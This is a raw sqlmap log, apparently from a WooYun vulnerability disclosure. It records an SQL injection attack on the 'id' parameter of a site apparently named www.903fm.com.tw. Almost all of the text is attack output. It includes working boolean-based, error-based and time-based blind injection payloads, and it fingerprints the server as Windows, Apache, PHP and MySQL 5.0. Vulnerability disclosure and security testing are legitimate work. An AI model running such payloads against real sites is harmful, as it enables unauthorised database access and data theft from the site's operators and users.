 [17:47:25] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, H
AVING, ORDER BY or GROUP BY clause' injectable
[17:47:25] [INFO] testing 'MySQL inline queries'
[17:47:26] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[17:47:26] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............
[17:47:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'
[17:47:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[17:47:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:47:36] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[17:47:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[17:47:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[17:48:08] [INFO] GET parameter 'id' seems to be 'MySQL >= 5.0.12 AND time-based
 blind (SELECT)' injectable
[17:48:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:48:08] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[17:48:18] [INFO] target URL appears to be UNION injectable with 7 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[17:48:36] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[17:48:36] [INFO] testing 'MySQL UNION query (85) - 1 to 20 columns'
[17:48:55] [INFO] testing 'MySQL UNION query (85) - 22 to 40 columns'
[17:49:04] [INFO] testing 'MySQL UNION query (85) - 42 to 60 columns'
[17:49:13] [INFO] testing 'MySQL UNION query (85) - 62 to 80 columns'
[17:49:21] [INFO] testing 'MySQL UNION query (85) - 82 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 194 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=44' AND 4341=4341 AND 'MGdQ'='MGdQ&mode=news_view
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=44' AND (SELECT 2495 FROM(SELECT COUNT(*),CONCAT(0x716a786271,(S
ELECT (ELT(2495=2495,1))),0x7171766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEM
A.CHARACTER_SETS GROUP BY x)a) AND 'xjwZ'='xjwZ&mode=news_view
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=44' AND (SELECT * FROM (SELECT(SLEEP(5)))gqyh) AND 'fDWe'='fDWe&
mode=news_view
---
[17:49:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.3.0
back-end DBMS: MySQL 5.0
[17:49:31] [INFO] fetched data logged to text files under '
map\output\www.903fm.com.tw'
www.wooyun.org